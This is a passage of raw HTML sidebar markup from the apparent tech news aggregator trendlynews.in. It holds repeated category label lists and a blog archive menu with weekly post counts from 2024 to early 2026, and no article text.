<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label12'>
<h2>REPLIES$type=list-tab$com=0$c=4$src=recent-comments</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label13'>
<h2>RANDOM$type=list-tab$date=0$au=0$c=5$src=random-posts</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>All Trendy Posts</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026/">
2026
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_11_archive.html">
11 January - 18 January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_04_archive.html">
4 January - 11 January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025/">
2025
</a>
<span class='post-count' dir='ltr'>(833)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_28_archive.html">
28 December - 4 January
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_21_archive.html">
21 December - 28 December
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_14_archive.html">
14 December - 21 December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_07_archive.html">
7 December - 14 December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_30_archive.html">
30 November - 7 December
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_23_archive.html">
23 November - 30 November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_16_archive.html">
16 November - 23 November
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_09_archive.html">
9 November - 16 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_02_archive.html">
2 November - 9 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_26_archive.html">
26 October - 2 November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_19_archive.html">
19 October - 26 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_12_archive.html">
12 October - 19 October
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_05_archive.html">
5 October - 12 October
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_28_archive.html">
28 September - 5 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_21_archive.html">
21 September - 28 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_14_archive.html">
14 September - 21 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_07_archive.html">
7 September - 14 September
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_31_archive.html">
31 August - 7 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_24_archive.html">
24 August - 31 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_17_archive.html">
17 August - 24 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_10_archive.html">
10 August - 17 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_03_archive.html">
3 August - 10 August
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_27_archive.html">
27 July - 3 August
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_20_archive.html">
20 July - 27 July
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_13_archive.html">
13 July - 20 July
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_06_archive.html">
6 July - 13 July
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_29_archive.html">
29 June - 6 July
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_22_archive.html">
22 June - 29 June
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_15_archive.html">
15 June - 22 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_08_archive.html">
8 June - 15 June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_01_archive.html">
1 June - 8 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_25_archive.html">
25 May - 1 June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_18_archive.html">
18 May - 25 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_11_archive.html">
11 May - 18 May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_04_archive.html">
4 May - 11 May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_27_archive.html">
27 April - 4 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_20_archive.html">
20 April - 27 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_06_archive.html">
6 April - 13 April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_30_archive.html">
30 March - 6 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_23_archive.html">
23 March - 30 March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_16_archive.html">
16 March - 23 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_02_archive.html">
2 March - 9 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_23_archive.html">
23 February - 2 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024/">
2024
</a>
<span class='post-count' dir='ltr'>(619)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_03_archive.html">
3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_13_archive.html">
13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_29_archive.html">
29 September - 6 October
</a>
